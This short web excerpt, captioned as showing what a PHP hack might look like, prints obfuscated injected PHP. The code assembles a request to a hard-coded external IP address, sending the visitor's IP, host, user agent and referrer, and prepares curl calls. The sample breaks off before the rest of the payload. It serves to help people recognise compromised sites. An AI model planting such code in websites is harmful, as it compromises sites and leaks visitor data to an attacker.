 What a PHP hack might look like
$GLOBALS['_226432454_']=Array();
function _1618533527($i)
{
return '91.196.216.64';
}
$ip=_1618533527(0);
$GLOBALS['_1203443956_'] = Array('urlencode');
function _1847265367($i)
{
$a=Array('http://','/btt.php?
ip=','REMOTE_ADDR','&host=','HTTP_HOST','&ua=','HTTP_USER_AGENT','&ref=','HTTP_REFERER');
return $a[$i];
}
$url = _1847265367(0) .$ip ._1847265367(1) .$_SERVER[_1847265367(2)] ._1847265367(3) .
$_SERVER[_1847265367(4)] ._1847265367(5) .$GLOBALS['_1203443956_'][0]($_SERVER[_1847265367(6)])
._1847265367(7) .$_SERVER[_1847265367(8)];
$GLOBALS['_399629645_']=Array('function_exists', 'curl_init', 'curl_setopt', 'curl_setopt',
'curl_setopt', 'curl_exec', 'curl_close', 'file_get_contents');
function _393632915($i)
{
return 'curl_version';
}
 